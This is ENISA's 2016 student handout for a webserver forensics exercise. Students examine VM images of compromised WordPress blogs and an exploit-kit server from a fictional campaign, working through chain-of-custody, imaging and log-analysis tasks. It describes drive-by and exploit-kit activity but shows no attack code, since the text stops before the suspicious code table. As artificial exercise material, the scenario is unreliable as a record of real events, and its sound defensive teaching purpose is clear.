forensic analysis | enisa
TRANSCRIPT
www.enisa.europa.eu European Union Agency For Network And Information Security
Forensic Analysis Webserver analysis
Toolset, Document for students
1.0
DECEMBER 2016
Forensic Analysis 1.0 | December 2016
02
About ENISA
The European Union Agency for Network and Information Security (ENISA) is a centre of network and information security expertise for the EU, its member states, the private sector and Europe’s citizens. ENISA works with these groups to develop advice and recommendations on good practice in information security. It assists EU member states in implementing relevant EU legislation and works to improve the resilience of Europe’s critical information infrastructure and networks. ENISA seeks to enhance existing expertise in EU member states by supporting the development of cross-border communities committed to improving network and information security throughout the EU. More information about ENISA and its work can be found at www.enisa.europa.eu.
Contact For contacting the authors please use [email protected]. For media enquires about this paper, please use [email protected].
Legal notice Notice must be taken that this publication represents the views and interpretations of ENISA, unless stated otherwise. This publication should not be construed to be a legal action of ENISA or the ENISA bodies unless adopted pursuant to the Regulation (EU) No 526/2013. This publication does not necessarily represent state-of the-art and ENISA may update it from time to time. Third-party sources are quoted as appropriate. ENISA is not responsible for the content of the external sources including external websites referenced in this publication. This publication is intended for information purposes only. It must be accessible free of charge. Neither ENISA nor any person acting on its behalf is responsible for the use that might be made of the information contained in this publication. Copyright Notice © European Union Agency for Network and Information Security (ENISA), 2016 Reproduction is authorised provided the source is acknowledged.
Forensic Analysis 1.0 | December 2016
03
Table of Contents
1. Introduction to the training 5
2. Case materials 6
Provided case materials virtual environment 6
Forensic Linux distribution 6
Using the .ova files 7
3. Exercise 10
PART 1: Exercise briefing 10
PART 2: Forensic capture process 10
PART 3: Forensic capture 10
3.3.1 TASK 1: Handle the provided materials in a forensically sound way 10
PART 4: Examination 11
3.4.1 TASK 2: Examine blog.mycompany.ex 11 3.4.2 TASK 3: Examine blog.mysportclub.ex 13 3.4.3 TASK 4: Examine coloserver1337.myhosting.ex 14
PART 5: (Linux) Forensic analysis of evidence 15
3.5.1 TASK 5: Analyse the evidence 15
PART 6: Reporting and follow up actions 15
3.6.1 TASK 6: Advise on the course of action 15
PART 7: Exercise summary 15
Forensic Analysis 1.0 | December 2016
04
Main Objective Familiarize students with webserver and Linux forensic best practices.
Targeted Audience CSIRT Teams / Personnel handling digital forensic investigations
Total Duration 8 hours
PART 1 Exercise briefing 1 hour
PART 2: Forensic capture process 0.5 hour
PART 3: Forensic capture (including task 1) 0.5 hour
PART 4: Examination (including task 2, 3, 4) 4 hour
PART 5: (Linux) Forensic analysis of evidence (including task 5) 1 hour
PART 6: Reporting and follow up actions (including task 6) 0.5 hour
PART 7: Exercise summary 0.5 hour
Frequency Once per person
Forensic Analysis 1.0 | December 2016
05
1. Introduction to the training
This training requires the students to perform a forensic analysis of three (web) servers, identified during the first two exercises as taking part in a malicious campaign. This exercise can be done by itself or as part of the whole digital forensics training.
Following the leads from day one and two, there is a suspicion that a web server had been compromised.
We are permitted to analyse three Virtual server images acquired from hosting companies: drive-by, exploit
kit (EK) landing page hosting malware and the drop zone.
While all three tasks sound similar and have a common base (system forensics with the same computer
forensic fundamentals), we will acquire different information during this exercise. All three systems contain
traces of malicious activity corresponding to evidence found on workstations. These traces of malicious
activity suggest there were other victims and plenty of other traces making the analysis harder. The students
can also find traces of system compromise.
Forensic Analysis 1.0 | December 2016
06
2. Case materials

Provided case materials virtual environment In addition to the training documents, students will need three Virtual Machine images and one memory
dump. The four files are provided as listed in the table below and are 3.2 GB in total.
Digital course materials needed
Filename MD5 Size
blog.mycompany.ex.ova 53ce9a84a45245982ec0f83e34a30d99 601 M
blog.mysportclub.ex.ova 607da2690bd2534f19b822ba577c67be 698 M
coloserver1337.myhosting.ex.ova 89bbc0c890a50c4b0dfdc007cb8013f2 739 M
coloserver1337.myhosting.ex.mem.elf 2d8aa26385d9b0194131d3885ed9750f 1.1 G
Figure 1: Digital course materials needed

Forensic Linux distribution As mentioned in the previous exercises, the student will use CAINE 7.0 to do the exercises. CAINE is a
bootable Linux image that offers a complete forensic environment with a graphical interface. Below are
the details and download location of the ENISA CAINE Virtual Machine and the download location of the
default CAINE ISO file.
ENISA CAINE 7.0 VM
In the 2 pervious exercises we used a CAINE 7.0 virtual machine prepared by ENISA. If you do this exercise
only the download information is below.
$ wget https://s3-eu-west-
1.amazonaws.com/ec36e00dc3efcc0343dc3b5af90dba39/Caine.ova.7z
There is a password on the 7z file which is infected128. To login to the virtual machine you can use the
following account information: User: enisa, password: enisa.
CAINE 7.0 ISO
This exercise can also be done with a standard CAINE live DVD. The screenshots provided are based on the
standard CAINE 7.0 ISO unless mentioned.
$ wget http://caine.mirror.garr.it/mirrors/caine/caine7.0.iso
Forensic Analysis 1.0 | December 2016
07
MD5: 6609E10773B10D96EAE92C204B862BE3
Figure 2: CAINE 7.0 desktop (source: http://www.caine-live.net/menu.jpg)

Using the .ova files Open Virtualization Format (OVF) is an open standard for packaging and distributing virtual appliances or, more generally, software to be run in virtual machines. The entire directory can be distributed as an OVA package, which is a tar archive file with the OVF directory inside. An OVF package consists of several files placed in one directory1. In this example we do an import of the Caine.ova. If it is already there you can skip this step.
1 https://en.wikipedia.org/wiki/Open_Virtualization_Format
Forensic Analysis 1.0 | December 2016
08
Figure 3: Import CAINE 7.0 step 1 in VirtualBox (source: screenshot by ENISA)
Figure 4: Import CAINE 7.0 step 2 in VirtualBox (source: screenshot by ENISA)
Forensic Analysis 1.0 | December 2016
09

Figure 5: Import CAINE 7.0 step 3 in VirtualBox (source: screenshot by ENISA)
Forensic Analysis 1.0 | December 2016
10
3. Exercise
PART 1: Exercise briefing Duration 1 hour
PART 2: Forensic capture process Duration 0.5 hour
PART 3: Forensic capture Duration 0.5 hour

3.3.1 TASK 1: Handle the provided materials in a forensically sound way In TASK1 we will handle evidence files in a forensically sound way.
You will need:
The three Virtual Machine images (.ova files) and the memory dump provided with this module.
Starting point:
As an investigator you received three .ova files from the webservers and one memory dump file provided by Mr. Janssen from hosting company, MyHosting.ex, on 17 August 2016 at the MyDataCenter.ex datacentre in Amsterdam. You need to handle these evidence files in a forensically sound way. These are the only copies.
Student:
You receive three Virtual Machine images (.ova files) and a memory dump file. Perform the following tasks:
Create and keep a valid a Chain of Custody. Write down the (fictive) date, time and person who
handed you the files and the hashes.
The provided ova files can be considered to be the (physical) evidence disk. Create a forensic
image and from that, image a working copy. The second copy is made from the forensic image
since we don’t want to touch the evidence disk more than necessary.
Create MD5 and SHA1 hashes of your newly created working image and compare your MD5 hash
value with the one provided.
Store the original evidence image and the forensic image (fictive)
Import the .ova files working copy into VirtualBox in a way that the image is network isolated
Forensic Analysis 1.0 | December 2016
11
PART 4: Examination Duration 4 hours
In PART 4, we are going to examine the three virtual machines and a memory dump. The examination will
be repeated for each image. We can divide the traces section into two parts: the break-in part (how did they
get access to the server or the application and at what level) and the malware traces part.

3.4.1 TASK 2: Examine blog.mycompany.ex In TASK2, we will examine the server blog.mycompany.ex. Remember this was the blog of a company which was first visited by the Windows workstation.
You will need:
The imported blog.mycompany.ex.ova (virtual machine)
Starting point:
The server image of blog.mycompany.ex.ova contains a webserver that uses WordPress as content management system (CMS). This webserver was used to lead to the visitor silently to the server with the Exploit Kit.
Notice the access information from the document “Evidence summary.docx”:
13:02:46 UTC – user visits http://blog.mycompany.ex/
The IP address of the victim is IP 195.251.97.97
Student:
Examine blog.mycompany.ex, find traces of the break-in and malware distribution and write them
down.
Examine the data (find logs and other useful traces) for signs of the break-in
What break-in method was probably used? Document method and traces (log files)
What did the hacker do/modify/install/upload after gaining access?
At what level did the attacker gain access?
Examine the data (find logs and other useful traces) for signs of the malware distribution.
Examine the access of the Windows machine to the WordPress server.
Which time zone is set?

Attach the caine7.0.iso file to the Virtual Machine and boot the Virtual Machine image from virtual DVD.
Forensic Analysis 1.0 | December 2016
12
Figure 6: Storage on the Controller: IDE in VirtualBox settings (source: screenshot by ENISA)
Figure 7: Connect the CAINE ISO file in VirtualBox settings (source: screenshot by ENISA)
Forensic Analysis 1.0 | December 2016
13

Figure 8: Boot Virtual Machine with “Boot Live system” option (source: screenshot by ENISA)
Tip: When you having screen/display troubles during the boot of the CAINE ISO file you can try (right) CTRL + F1 and then switch back (right) CTRL + F7. The screen should look normal now.
3.4.2 TASK 3: Examine blog.mysportclub.ex In TASK3, we will examine the server blog.mysportclub.ex.
You will need:
The imported blog.mysportclub.ex.ova (virtual machine)

Mr Janssen of hosting company MyHosting.ex sent an email on 19 August 2016 with additional
information regarding blog.mysportclub.ex. It is a piece of code, shown in the table below. This
code was found a couple of days ago in one of the WordPress pages by a system administrator. He
noted it, but did not take any additional action. This server was just restored from backup after a
hack was discovered in the WordPress environment.
